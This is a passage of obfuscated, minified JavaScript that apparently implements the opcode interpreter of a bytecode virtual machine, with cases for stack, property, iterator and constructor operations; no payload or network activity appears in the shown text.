N8=zA[zA['length']-0x1];if(N8['_$ksSodX']!==undefined||!(zu>=N8['_$LVY3Pb']||zu<=N8['_$oQEFFq']))break;zA['pop']();}if(zA&&zA['length']>0x0){let N9=zA[zA['length']-0x1];if(N9['_$ksSodX']!==undefined&&(zu>=N9['_$LVY3Pb']||zu<=N9['_$oQEFFq'])){zX=N9['_$oQEFFq'],zY=N9['_$LVY3Pb'],zo=N9['_$ksSodX'];break N;}}let N7=zu;zT=![],zu=0x0;zg!==undefined&&(Rz=zg,zg=undefined);zo=N7;break N;}}zo++;}break;}case 0x3f:{let NI=zf[--zx],Nz=zf[--zx];zf[zx++]=Nz===NI,zo++;break;}case 0x1:{let NR=zf[--zx],NW=zf[--zx];zf[zx++]=NW<=NR,zo++;break;}case 0x9:{let Nh=zf[zx-0x3],NC=zf[zx-0x2],NN=zf[zx-0x1];zf[zx-0x3]=NC,zf[zx-0x2]=NN,zf[zx-0x1]=Nh,zo++;break;}case 0x5a:{if(typeof zf[zx-0x1]==='symbol')throw new TypeError('Cannot\x20convert\x20a\x20Symbol\x20value\x20to\x20a\x20string');zf[zx-0x1]=String(zf[zx-0x1]),zo++;break;}case 0xf:{let Nk=zf[--zx],Nt=zf[--zx],NP=zv[Rv];if(Nt===null||Nt===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+Nt+'\x20(setting\x20'+'\x27'+String(NP)+'\x27'+')');if(zj){let Nl=typeof Nt==='object'||typeof Nt==='function'?Nt:Object(Nt);if(!Reflect['set'](Nl,NP,Nk,Nt))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(NP)+'\x27\x20of\x20object');}else Nt[NP]=Nk;zf[zx++]=Nk,zo++;break;}case 0x2f:{zf[zx-0x1]=zf[zx-0x1]>>>0x0,zo++;break;}case 0x49:{let Ne=zf[--zx];if(Ne==null)throw new TypeError(Ne+'\x20is\x20not\x20iterable');let NH=Ne[Y];if(Array['isArray'](Ne)&&NH===X)zf[zx++]={['_$4v4nm1']:Ne,['_$B9ckVB']:0x0},zo++;else{if(typeof NH!=='function')throw new TypeError(Ne+'\x20is\x20not\x20iterable');let Nc=h(NH,Ne,[]);I9(Nc);let Nn=Nc['next'];zf[zx++]={'i':Nc,'n':Nn},zo++;}break;}case 0x20:{let NG=Rv&0xffff,NQ=Rv>>>0x10,NK=zd[NG],NF=zv[NQ];if(NK===null||NK===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+NK+'\x20(reading\x20'+'\x27'+String(NF)+'\x27'+')');zf[zx++]=NK[NF],zo++;break;}case 0x5:{let NU=zf[--zx],NE=zf[--zx],Na=zf[zx-0x1];l(Na,NE,{'value':NU,'writable':!![],'enumerable':![],'configurable':!![]});typeof NU==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],NU,Na));zo++;break;}case 0x4f:{let NS=zf[--zx],Nf=NS&&NS['i']?NS['i']:NS;try{if(Nf!=null){let Nx=Nf['return'];typeof Nx==='function'&&Nx['call'](Nf);}}catch(NB){}zo++;break;}case 0x2e:{let Nv=zf[--zx];if((typeof Nv==='object'||typeof Nv==='function')&&Nv!==null){const Nr=Nv[Symbol['toPrimitive']];if(Nr!=null){Nv=Nr['call'](Nv,'number');if(Nv!==null&&(typeof Nv==='object'||typeof Nv==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Np=Nv['valueOf']();if(Np===null||typeof Np!=='object'&&typeof Np!=='function')Nv=Np;else{const Ns=Nv['toString']();if(Ns!==null&&(typeof Ns==='object'||typeof Ns==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Nv=Ns;}}}zf[zx++]=typeof Nv===s?Nv:+Nv,zo++;break;}case 0x54:{let Nd=Rv&0xffff,No=Rz['_$BWjFUl'];No[Nd]=No;let NO=Rv>>>0x10;NO&&((Rz['_$5wZU4j']||(Rz['_$5wZU4j']={}))[Nd]=zv[NO-0x1]);zo++;break;}case 0xd:{let ND=zv[Rv];ND in vmC_434a22?zf[zx++]=typeof vmC_434a22[ND]:zf[zx++]=typeof vmt[ND];zo++;break;}case 0x6b:{let NM=Rv&0xffff,NL=Rv>>>0x10,NV=Rz;for(let Nm=0x0;Nm<NL;Nm++){NV=NV['_$DCQ2PO'];}let NA=NV['_$BWjFUl'],Nb=NA[NM];if(Nb===NA){let Nq=NV['_$5wZU4j'];throw new ReferenceError('Cannot\x20access\x20\x27'+(Nq&&Nq[NM]||'variable')+'\x27\x20before\x20initialization');}zf[zx++]=Nb,zo++;break;}case 0x6a:{k:{let NZ=Rv&0xffff,Ni=Rv>>>0x10,NJ=zf[--zx],NT=Rz;for(let NY=0x0;NY<Ni;NY++){NT=NT['_$DCQ2PO'];}let Nu=NT['_$BWjFUl'];if(Nu[NZ]===Nu){let Nj=NT['_$5wZU4j'];throw new ReferenceError('Cannot\x20access\x20\x27'+(Nj&&Nj[NZ]||'variable')+'\x27\x20before\x20initialization');}let Ng=NT['_$taJv1Y'],NX=Ng&&Ng[NZ];if(NX){if(NX===0x2&&!zj){zo++;break k;}throw new TypeError('Assignment\x20to\x20constant\x20variable.');}Nu[NZ]=NJ,zo++;break k;}break;}}},RF=function(RB,Rv){switch(RB){case 0x100:{let Rp=Rv,Rs=zf[--zx];Rz['_$BWjFUl'][Rp]=Rs,zo++;break;}case 0xfe:{let Rd=zf[--zx],Ro;if(Rd===null||Rd===undefined)throw new TypeError(Rd+'\x20is\x20not\x20iterable');let RO=Rd[Y];if(Array['isArray'](Rd)&&RO===X){let RM=Rd['length'];Ro=new Array(RM);for(let RL=0x0;RL<RM;RL++){Ro[RL]=Rd[RL];}}else{if(RO===null||RO===undefined||typeof RO!=='function')throw new TypeError(Rd+'\x20is\x20not\x20iterable');let RV=h(RO,Rd,[]);if(RV===null||typeof RV!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');Ro=[];while(!![]){let RA=RV['next']();I9(RA);if(RA['done'])break;Ro['push'](RA['value']);}}let RD={'value':Ro};n['call'](D,RD),zf[zx++]=RD,zo++;break;}case 0xfc:{let Rb=zf[--zx],Rm=zf[--zx];zf[zx++]=Rm<Rb,zo++;break;}case 0xa6:{let Rq=zf[zx-0x1];Rq['length']++,zo++;break;}case 0xd6:{zf[zx-0x1]=zf[zx-0x1]|0x0,zo++;break;}case 0xa1:{let RZ=zf[zx-0x1],Ri=zv[Rv];if(RZ===null||RZ===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+RZ+'\x20(reading\x20'+'\x27'+String(Ri)+'\x27'+')');zf[zx++]=RZ[Ri],zo++;break;}case 0xa9:{zf[zx-0x1]=!zf[zx-0x1],zo++;break;}case 0x114:{!zf[zx-0x1]?zo=zp[zo]:(zf[--zx],zo++);break;}case 0x116:{if(zy&&!RC){let Ru=Il(Rz);if(Ru!==undefined)zS=Ru,RC=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}let RJ=zS,RT=zv[Rv];if(RJ===null||RJ===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+RJ+'\x20(reading\x20'+'\x27'+String(RT)+'\x27'+')');zf[zx++]=RJ[RT],zo++;break;}case 0x12a:{zo++;break;}case 0xa0:{let Rg=zf[--zx],RX=zf[--zx],RY=zf[zx-0x1];l(RY,RX,{'get':Rg,'enumerable':![],'configurable':!![]}),zo++;break;}case 0x126:{let Rj=zf[--zx],Rw=zf[--zx];zf[zx++]=Rw-Rj,zo++;break;}case 0xb7:{debugger;zo++;break;}case 0xfb:{let Ry=zf[--zx],W0=zf[--zx];zf[zx++]=W0==Ry,zo++;break;}case 0x90:{let W1=Rv,W2=zf[--zx];Rz['_$BWjFUl'][W1]=W2;let W3=Rz['_$taJv1Y'];!W3&&(W3=H(null),Rz['_$taJv1Y']=W3);W3[W1]=0x1,zo++;break;}case 0x10e:{let W4=zf[--zx],W5=W4&&W4['_$4v4nm1'];if(W5!==undefined){let W6=W4['_$B9ckVB'],W7;W6>=W5['length']?W7={'value':undefined,'done':!![]}:(W4['_$B9ckVB']=W6+0x1,W7={'value':W5[W6],'done':![]}),zf[zx++]=W7,zo++;}else{let W8=W4&&W4['i']?W4['i']:W4,W9=W4&&W4['n']?W4['n']:W8&&W8['next'];if(typeof W9!=='function')throw new TypeError('iterator.next\x20is\x20not\x20a\x20function');let WI=h(W9,W8,[]);I9(WI),zf[zx++]=WI,zo++;}break;}case 0x129:{let Wz=zf[--zx],WR=Ik(zf[--zx]),WW=zf[--zx],Wh=vmC_434a22['_$ERiWFh'],WC=Wh?P(Wh):IC(WW);if(WC===null||WC===undefined)throw new TypeError('Cannot\x20convert\x20'+WC+'\x20to\x20object');let WN=IN(WC,WR),Wk=![];if(WN['desc']){let Wt=WN['desc'];if(Wt['set']){let WP=vmC_434a22['_$ERiWFh'];vmC_434a22['_$ERiWFh']=WN['proto']||WC,vmC_434a22['_$cHjFUG']=!![];try{Wt['set']['call'](WW,Wz);}finally{vmC_434a22['_$cHjFUG']=![],vmC_434a22['_$ERiWFh']=WP;}}else{if(Wt['get']||!('value'in Wt)){if(zj)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(WR)+'\x27\x20of\x20object\x20which\x20has\x20only\x20a\x20getter');}else{if(Wt['writable']===![]){if(zj)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(WR)+'\x27\x20of\x20object');}else Wk=!![];}}}else Wk=!![];if(Wk){let Wl=Object['getOwnPropertyDescriptor'](WW,WR);if(Wl){if('value'in Wl){if(Wl['writable'])WW[WR]=Wz;else{if(zj)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(WR)+'\x27\x20of\x20object');}}else{if(zj)throw new TypeError('Cannot\x20redefine\x20property:\x20'+String(WR));}}else{let We=Reflect['defineProperty'](WW,WR,{'value':Wz,'writable':!![],'enumerable':!![],'configurable':!![]});if(!We&&zj)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(WR)+'\x27\x20of\x20object');}}zf[zx++]=Wz,zo++;break;}case 0xc8:{zf[--zx],zf[zx++]=undefined,zo++;break;}case 0x10b:{zf[zx++]={},zo++;break;}case 0xa2:{zA['pop'](),zo++;break;}case 0x11a:{zf[zx++]=[],zo++;break;}case 0x10d:{let WH=zf[--zx];if((typeof WH==='object'||typeof WH==='function')&&WH!==null){const Wc=WH[Symbol['toPrimitive']];if(Wc!=null){WH=Wc['call'](WH,'number');if(WH!==null&&(typeof WH==='object'||typeof WH==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Wn=WH['valueOf']();if(Wn===null||typeof Wn!=='object'&&typeof Wn!=='function')WH=Wn;else{const WG=WH['toString']();if(WG!==null&&(typeof WG==='object'||typeof WG==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');WH=WG;}}}zf[zx++]=typeof WH===s?WH+0x1n:+WH+0x1,zo++;break;}case 0x84:{zf[zx-0x1]=~zf[zx-0x1],zo++;break;}case 0x93:{let WQ=zf[--zx],WK=zf[zx-0x1],WF=zv[Rv];l(WK,WF,{'value':WQ,'writable':!![],'enumerable':![],'configurable':!![]});typeof WQ==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],WQ,WK));zo++;break;}case 0x12f:{let WU=zf[--zx],WE=zf[--zx];zf[zx++]=WE in WU,zo++;break;}case 0x11d:{zd[Rv]=zd[Rv]+0x1,zo++;break;}case 0xd2:{let Wa=zv[Rv],WS;if(vmC_434a22['_$9YBRYC']&&Wa in vmC_434a22['_$9YBRYC'])throw new ReferenceError('Cannot\x20access\x20\x27'+Wa+'\x27\x20before\x20initialization');if(Wa in vmC_434a22)WS=vmC_434a22[Wa];else{if(Wa in vmt)WS=vmt[Wa];else throw new ReferenceError(Wa+'\x20is\x20not\x20defined');}zf[zx++]=WS,zo++;break;}case 0xff:{zf[zx++]=R1,zo++;break;}case 0x118:{if(Rv===-0x2){}else Rv===-0x1?zf[--zx]:Rz['_$BWjFUl'][Rv]=zf[--zx];zo++;break;}case 0x10a:{let Wf=zf[--zx],Wx=typeof Wf;if(Wf!==null&&(Wx==='object'||Wx==='function')){let WB=H(null);WB[Wf]=0x0,Wf=Reflect['ownKeys'](WB)[0x0];}else Wx!=='symbol'&&(Wf=String(Wf));zf[zx++]=Wf,zo++;break;}case 0xb8:{let Wv=Rv&0xffff,Wr=Rv>>>0x10;zf[zx++]=zd[Wv]-zv[Wr],zo++;break;}case 0x12b:{let Wp=zf[--zx],Ws=zv[Rv];if(zj&&!(Ws in vmt)&&!(Ws in vmC_434a22))throw new ReferenceError(Ws+'\x20is\x20not\x20defined');vmC_434a22[Ws]=Wp,vmt[Ws]=Wp,zf[zx++]=Wp,zo++;break;}case 0x125:{let Wd=zf[--zx],Wo=zf[zx-0x1];if(Array['isArray'](Wd)&&Wd[Y]===X){let WO=Wo['length'],WD=Wd['length'];for(let WM=0x0;WM<WD;WM++){Wo[WO+WM]=Wd[WM];}}else for(let WL of Wd){Wo['push'](WL);}zo++;break;}case 0x8c:{let WV=zs[zo];if(!zA)zA=[];zA['push']({['_$cvnAAe']:WV[0x0]>=0x0?WV[0x0]:undefined,['_$ksSodX']:WV[0x1]>=0x0?WV[0x1]:undefined,['_$LVY3Pb']:WV[0x2]>=0x0?WV[0x2]:undefined,['_$pNqjrz']:zx,['_$oQEFFq']:zo,['_$zZbeXM']:Rz}),zo++;break;}case 0x83:{zf[--zx],zo++;break;}case 0x94:{let WA=zE[Rv];if((typeof WA==='object'||typeof WA==='function')&&WA!==null){const Wb=WA[Symbol['toPrimitive']];if(Wb!=null){WA=Wb['call'](WA,'number');if(WA!==null&&(typeof WA==='object'||typeof WA==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Wm=WA['valueOf']();if(Wm===null||typeof Wm!=='object'&&typeof Wm!=='function')WA=Wm;else{const Wq=WA['toString']();if(Wq!==null&&(typeof Wq==='object'||typeof Wq==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');WA=Wq;}}}zE[Rv]=typeof WA===s?WA-0x1n:+WA-0x1,zo++;break;}case 0x130:{let WZ=zf[--zx],Wi=zv[Rv];if(vmC_434a22['_$9YBRYC']&&Wi in vmC_434a22['_$9YBRYC'])throw new ReferenceError('Cannot\x20access\x20\x27'+Wi+'\x27\x20before\x20initialization');let WJ=!(Wi in vmC_434a22)&&!(Wi in vmt);vmC_434a22[Wi]=WZ;Wi in vmt&&(vmt[Wi]=WZ);WJ&&(vmt[Wi]=WZ);zf[zx++]=WZ,zo++;break;}case 0xa5:{let WT=zf[--zx],Wu=zf[--zx],Wg=zf[--zx];if(Wg===null||Wg===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+Wg+'\x20(setting\x20'+(typeof Wu==='symbol'?'\x27'+Wu['toString']()+'\x27':typeof Wu==='string'?'\x27'+Wu+'\x27':typeof Wu==='object'||typeof Wu==='function'?'\x27<computed\x20key>\x27':'\x27'+String(Wu)+'\x27')+')');if(zj){let WX=typeof Wg==='object'||typeof Wg==='function'?Wg:Object(Wg);if(!Reflect['set'](WX,Wu,WT,Wg))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Wu)+'\x27\x20of\x20object');}else Wg[Wu]=WT;zf[zx++]=WT,zo++;break;}case 0x11c:{let WY=zf[--zx],Wj=zf[zx-0x1],Ww=zv[Rv],Wy=Ih(Wj);l(Wy,Ww,{'set':WY,'enumerable':Wy===Wj,'configurable':!![]}),zo++;break;}case 0x8d:{zf[zx-0x1]=typeof zf[zx-0x1],zo++;break;}case 0xb4:{let h0=zf[--zx],h1=zf[--zx];zf[zx++]=h1>=h0,zo++;break;}case 0x115:{let h2=zf[--zx],h3=zf[--zx],h4=zv[Rv];l(h3,h4,{'value':h2,'writable':!![],'enumerable':!![],'configurable':!![]});typeof h2==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],h2,h3));zo++;break;}case 0x8e:{let h5=zf[--zx],h6=zf[--zx],h7=zf[--zx];if(typeof h6!=='function')throw new TypeError(h6+'\x20is\x20not\x20a\x20function');let h8=vmC_434a22['_$FXEUK3'],h9=h8&&C['call'](h8,h6);!h9&&h8&&(h6===I||h6===c)&&(h9=C['call'](h8,h7));let hI=vmC_434a22['_$ERiWFh'];h9&&(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=h9);let hz;try{if(h5===0x0)hz=h(h6,h7,d);else{if(h5===0x1){let hR=zf[--zx];hz=hR&&typeof hR==='object'&&z['call'](D,hR)?h(h6,h7,hR['value']):h(h6,h7,[hR]);}else hz=h(h6,h7,I3(R5,h5));}zf[zx++]=hz;}finally{h9&&(vmC_434a22['_$cHjFUG']=![],vmC_434a22['_$ERiWFh']=hI);}zo++;break;}case 0xa7:{zf[zx-0x1]=+zf[zx-0x1],zo++;break;}case 0x11f:{zo=zp[zo];break;}case 0x92:{zf[zx-0x1]=-zf[zx-0x1],zo++;break;}case 0x113:{let hW=zf[--zx],hh=zf[--zx];zf[zx++]=hh!==hW,zo++;break;}case 0x119:{let hC=Rv;Rz['_$BWjFUl'][hC]=zU;let hN=Rz['_$taJv1Y'];!hN&&(hN=H(null),Rz['_$taJv1Y']=hN);hN[hC]=0x2,zo++;break;}case 0x109:{let hk=zf[--zx],ht=zf[--zx],hP=zf[--zx];l(hP,ht,{'value':hk,'writable':!![],'enumerable':!![],'configurable':!![]});typeof hk==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],hk,hP));zo++;break;}case 0xa4:{zf[zx++]=zE[Rv],zo++;break;}case 0xc9:{let hl=zf[--zx],he=zv[Rv];if(hl===null||hl===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+hl+'\x20(reading\x20'+'\x27'+String(he)+'\x27'+')');zf[zx++]=hl[he],zo++;break;}case 0x11e:{I:{let hH=zf[--zx],hc=I3(R5,hH),hn=zf[--zx];if(Rv===0x1){zf[zx++]=hc,zo++;break I;}if(vmC_434a22['_$RBCVXB']){zo++;break I;}let hG=vmC_434a22['_$Z3lrCg'];if(hG){let hF=hG['outer'],hU=hF?P(hF):hG['parent'];if(typeof hU!=='function')throw new TypeError('Super\x20constructor\x20'+String(hU)+'\x20of\x20'+(hF&&hF['name']||'anonymous')+'\x20is\x20not\x20a\x20constructor');let hE=hG['newTarget'],ha=Reflect['construct'](hU,hc,hE);zS&&zS!==ha&&N(zS)['forEach'](function(hS){!(hS in ha)&&(ha[hS]=zS[hS]);});zS=ha,RC=!![],IP(Rz,zS),zo++;break I;}if(typeof hn!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');let hQ;u['has'](zU)?hQ=Il(Rz):hQ=RC?zS:undefined;let hK=zK!==undefined?zK:vmC_434a22['_$sS9r9p'];vmC_434a22['_$sS9r9p']=zK;try{let hS;T(hn)?hS=V(hn,zS,hc):hS=hK!==undefined?Reflect['construct'](hn,hc,hK):Reflect['construct'](hn,hc),hS!==undefined&&hS!==zS&&I4(hS)&&(zS&&Object['assign'](hS,zS),zS=hS,zK&&zK['prototype']&&P(zS)!==zK['prototype']&&t(zS,zK['prototype'])),RC=!![],IP(Rz,zS);}finally{delete vmC_434a22['_$sS9r9p'];}if(hQ!==undefined)throw new ReferenceError('Super\x20constructor\x20may\x20only\x20be\x20called\x20once');zo++;}break;}case 0x11b:{let hf=zf[--zx];hf!==null&&hf!==undefined?zo=zp[zo]:zo++;break;}case 0x108:{let hx=g[Rv],hB=zf[--zx];if(hx){for(let hv=0x0;hv<hB;hv++)zf[--zx];for(let hr=0x0;hr<hB;hr++)zf[--zx];zf[zx++]=hx;}else{let hp=new Array(hB);for(let hd=hB-0x1;hd>=0x0;hd--)hp[hd]=zf[--zx];let hs=new Array(hB);for(let ho=hB-0x1;ho>=0x0;ho--)hs[ho]=zf[--zx];l(hs,'raw',{'value':Object['freeze'](hp)}),Object['freeze'](hs),g[Rv]=hs,zf[zx++]=hs;}zo++;break;}case 0xa3:{let hO=Rv&0xffff,hD=Rv>>>0x10,hM=zv[hO],hL=zv[hD];zf[zx++]=new RegExp(hM,hL),zo++;break;}case 0xdc:{let hV=zd[Rv];if((typeof hV==='object'||typeof hV==='function')&&hV!==null){const hA=hV[Symbol['toPrimitive']];if(hA!=null){hV=hA['call'](hV,'number');if(hV!==null&&(typeof hV==='object'||typeof hV==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const hb=hV['valueOf']();if(hb===null||typeof hb!=='object'&&typeof hb!=='function')hV=hb;else{const hm=hV['toString']();if(hm!==null&&(typeof hm==='object'||typeof hm==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');hV=hm;}}}zd[Rv]=typeof hV===s?hV+0x1n:+hV+0x1,zo++;break;}case 0x110:{Rz=Rz['_$DCQ2PO'],zo++;break;}case 0xfa:{let hq=zf[--zx],hZ=zf[zx-0x1];hZ['push'](hq),zo++;break;}case 0xb9:{let hi=zf[--zx],hJ=zf[--zx],hT=(Rv^0xcfe1)>>>0x0,hu;hT<0x10?hT<0x8?hT<0x4?hT<0x2?hu=hT<0x1?hJ>>>hi:hJ>hi:hu=hT<0x3?hJ-hi:hJ&hi:hT<0x6?hu=hT<0x5?hJ/hi:hJ>=hi:hu=hT<0x7?hJ|hi:hJ<hi:hT<0xc?hT<0xa?hu=hT<0x9?hJ===hi:hJ>>hi:hu=hT<0xb?hJ*hi:hJ<<hi:hT<0xe?hu=hT<0xd?hJ<=hi:hJ+hi:hu=hT<0xf?hJ==hi:hJ!=hi:hT<0x14?hT<0x12?hu=hT<0x11?hJ**hi:hJ!==hi:hu=hT<0x13?hJ^hi:hJ%hi:hT<0x18?hu=hT<0x16?hJ|hi:hJ&hi:hu=hT<0x1c?hJ^hi:hi-hJ;zf[zx++]=hu,zo++;break;}case 0xd5:{if(Rh===null){if(zj||!zw){let hg=RW||zE,hX=hg?hg['length']:0x0;Rh=H(Object['prototype']);for(let hY=0x0;hY<hX;hY++){Rh[hY]=hg[hY];}l(Rh,'length',{'value':hX,'writable':!![],'enumerable':![],'configurable':!![]}),l(Rh,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),Rh=new Proxy(Rh,{'has':function(hj,hw){if(hw===Symbol['toStringTag'])return![];return hw in hj;},'get':function(hj,hw,hy){if(hw===Symbol['toStringTag'])return'Arguments';return Reflect['get'](hj,hw,hy);}}),zj?l(Rh,'callee',{'get':O,'set':O,'enumerable':![],'configurable':![]}):l(Rh,'callee',{'value':zU,'writable':!![],'enumerable':![],'configurable':!![]});}else{let hj=RR,hw={},hy={},C0=zU,C1=![],C2=!![],C3={},C4=function(C9){if(typeof C9!=='string')return NaN;let CI=+C9;return CI>=0x0&&CI%0x1===0x0&&String(CI)===C9?CI:NaN;},C5=function(C9){return!isNaN(C9)&&C9>=0x0;},C6=function(C9){if(C9 in hy)return undefined;if(C9 in hw)return hw[C9];return C9<RR?zE[C9]:undefined;},C7=function(C9){if(C9 in hy)return![];if(C9 in hw)return!![];return C9<RR?C9 in zE:![];},C8={};l(C8,'length',{'value':hj,'writable':!![],'enumerable':![],'configurable':!![]}),l(C8,'callee',{'value':zU,'writable':!![],'enumerable':![],'configurable':!![]}),l(C8,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),Rh=new Proxy(C8,{'get':function(C9,CI,Cz){if(CI==='length')return hj;if(CI==='callee')return C1?undefined:C0;if(CI===Symbol['toStringTag'])return'Arguments';let CR=C4(CI);if(C5(CR)){if(CR in C3)return Reflect['get'](C9,CI,Cz);return C6(CR);}return Reflect['get'](C9,CI,Cz);},'set':function(C9,CI,Cz){if(CI==='length'){if(!C2)return![];return hj=Cz,C9['length']=Cz,!![];}if(CI==='callee')return C0=Cz,C1=![],C9['callee']=Cz,!![];let CR=C4(CI);if(C5(CR)){if(CR in C3)return Reflect['set'](C9,CI,Cz);let CW=G(C9,String(CR));if(CW&&!CW['writable'])return![];if(CR in hy)delete hy[CR],hw[CR]=Cz;else CR<RR?zE[CR]=Cz:hw[CR]=Cz;return!![];}return C9[CI]=Cz,!![];},'has':function(C9,CI){if(CI==='length')return!![];if(CI==='callee')return!C1;if(CI===Symbol['toStringTag'])return![];let Cz=C4(CI);if(C5(Cz)){if(String(Cz)in C9)return!![];return C7(Cz);}return CI in C9;},'defineProperty':function(C9,CI,Cz){if(CI==='length')return'value'in Cz&&(hj=Cz['value']),'writable'in Cz&&(C2=Cz['writable']),l(C9,CI,Cz),!![];if(CI==='callee')return'value'in Cz&&(C0=Cz['value']),C1=![],l(C9,CI,Cz),!![];let CR=C4(CI);if(C5(CR)){let CW='get'in Cz||'set'in Cz,Ch=G(C9,String(CR)),CC=CR in C3?Ch?Ch['value']:undefined:C6(CR),CN=Ch?Ch['writable']!==![]:!![],Ck=Ch?Ch['enumerable']!==![]:!![],Ct=Ch?Ch['configurable']!==![]:!![],CP;if(CW)CP=Cz,C3[CR]=0x1,CR in hw&&delete hw[CR],CR in hy&&delete hy[CR];else{let Cl='value'in Cz?Cz['value']:CC,Ce='writable'in Cz?Cz['writable']:CN,CH='enumerable'in Cz?Cz['enumerable']:Ck,Cc='configurable'in Cz?Cz['configurable']:Ct;CP={'value':Cl,'writable':Ce,'enumerable':CH,'configurable':Cc},'value'in Cz&&(!(CR in C3)&&(CR<RR&&!(CR in hy)?zE[CR]=Cz['value']:(hw[CR]=Cz['value'],CR in hy&&delete hy[CR]))),'writable'in Cz&&Cz['writable']===![]&&(C3[CR]=0x1,CR in hw&&delete hw[CR],CR in hy&&delete hy[CR]);}return l(C9,String(CR),CP),!![];}return l(C9,CI,Cz),!![];},'deleteProperty':function(C9,CI){if(CI==='callee')return C1=!![],delete C9['callee'],!![];let Cz=C4(CI);if(C5(Cz)){let CW=G(C9,String(Cz));if(CW&&CW['configurable']===![])return![];return Cz in C3&&delete C3[Cz],Cz<RR?hy[Cz]=0x1:delete hw[Cz],delete C9[CI],!![];}let CR=G(C9,CI);if(CR&&CR['configurable']===![])return![];return delete C9[CI],!![];},'preventExtensions':function(C9){let CI=RR;for(let Cz=0x0;Cz<CI;Cz++){!(Cz in hy)&&!G(C9,String(Cz))&&l(C9,String(Cz),{'value':C6(Cz),'writable':!![],'enumerable':!![],'configurable':!![]});}for(let CR in hw){!G(C9,CR)&&l(C9,CR,{'value':hw[CR],'writable':!![],'enumerable':!![],'configurable':!![]});}return Object['preventExtensions'](C9),!![];},'getOwnPropertyDescriptor':function(C9,CI){if(CI==='callee'){if(C1)return undefined;return G(C9,'callee');}if(CI==='length')return G(C9,'length');let Cz=C4(CI);if(C5(Cz)){if(Cz in C3)return G(C9,CI);if(C7(Cz)){let CW=G(C9,String(Cz));return{'value':C6(Cz),'writable':CW?CW['writable']:!![],'enumerable':CW?CW['enumerable']:!![],'configurable':CW?CW['configurable']:!![]};}return G(C9,CI);}let CR=G(C9,CI);if(CR)return CR;return undefined;},'ownKeys':function(C9){let CI=[],Cz=RR;for(let CW=0x0;CW<Cz;CW++){!(CW in hy)&&CI['push'](String(CW));}for(let Ch in hw){CI['indexOf'](Ch)===-0x1&&CI['push'](Ch);}CI['push']('length');!C1&&CI['push']('callee');let CR=Reflect['ownKeys'](C9);for(let CC=0x0;CC<CR['length'];CC++){CI['indexOf'](CR[CC])===-0x1&&CI['push'](CR[CC]);}return CI;}});}}zf[zx++]=Rh,zo++;break;}case 0x106:{let C9=zf[--zx];zf[zx++]=C9['next'](),zo++;break;}case 0x12c:{let CI=zf[--zx],Cz=CI&&CI['i']?CI['i']:CI;if(zb!==null)try{Cz&&typeof Cz['return']==='function'?zf[zx++]=Promise['resolve'](Cz['return']())['catch'](function(){return undefined;}):zf[zx++]=Promise['resolve']();}catch(CR){zf[zx++]=Promise['resolve']();}else{let CW=Cz!=null?Cz['return']:undefined;if(CW==null)zf[zx++]=Promise['resolve']();else typeof CW!=='function'?zf[zx++]=Promise['reject'](new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable')):zf[zx++]=Promise['resolve'](CW['call'](Cz));}zo++;break;}case 0x12e:{let Ch=zd[Rv];if((typeof Ch==='object'||typeof Ch==='function')&&Ch!==null){const CC=Ch[Symbol['toPrimitive']];if(CC!=null){Ch=CC['call'](Ch,'number');if(Ch!==null&&(typeof Ch==='object'||typeof Ch==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const CN=Ch['valueOf']();if(CN===null||typeof CN!=='object'&&typeof CN!=='function')Ch=CN;else{const Ck=Ch['toString']();if(Ck!==null&&(typeof Ck==='object'||typeof Ck==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Ch=Ck;}}}zd[Rv]=typeof Ch===s?Ch-0x1n:+Ch-0x1,zo++;break;}case 0xb6:{let Ct=zf[--zx],CP=zf[--zx];zf[zx++]=CP!=Ct,zo++;break;}case 0x117:{let Cl=zf[zx-0x1];if(Cl==null){var Rr=zv[Rv];if(Rr===null)throw new 